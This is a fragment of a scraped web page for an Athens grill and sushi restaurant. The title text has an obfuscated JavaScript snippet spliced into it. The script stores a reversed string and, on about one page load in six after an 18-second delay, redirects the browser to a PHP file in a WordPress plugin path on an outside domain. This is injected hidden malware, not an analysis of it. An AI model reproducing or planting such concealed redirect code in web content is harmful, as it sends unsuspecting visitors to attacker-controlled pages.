 Votsalo Res$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to – Grill & Sushi Bar in Athens, Attica, Central Greece